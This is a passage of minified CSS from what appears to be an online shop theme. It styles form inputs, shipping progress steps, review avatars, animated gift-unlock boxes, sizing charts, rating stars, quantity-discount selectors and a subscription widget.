rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);border: solid 2px rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: 0;}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators 